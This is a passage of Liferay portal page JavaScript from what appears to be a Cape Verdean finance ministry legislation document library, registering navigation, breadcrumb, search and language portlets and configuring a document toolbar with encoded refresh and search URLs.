2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2784573%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F2312676%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Dasc%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%25253D-1%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2784573%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F2312676%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Dasc%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%25253D-1%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2784573%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F2312676%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Dasc%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%25253D-1%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2784573%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F2312676%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Dasc%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%25253D-1%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2784573%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F2312676%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Dasc%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%25253D-1%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2784573%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F2312676%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Dasc%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%25253D-1%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2784573%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F2312676%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Dasc%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%25253D-1%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2784573%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F2312676%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Dasc%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%25253D-1%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2784573%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d2784573",
"searchActionURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d2784573\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId\x3d2784573\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F2312676%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d2784573",
"label":"Tudo","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F2312676%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d2784573",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","disabled":false,"creationMenu":null,"id":"davm","element":"#davm","showFiltersDoneButton":false,"totalItems":1,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/2784573?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo":"true","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId":"89129","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId":"2784573",
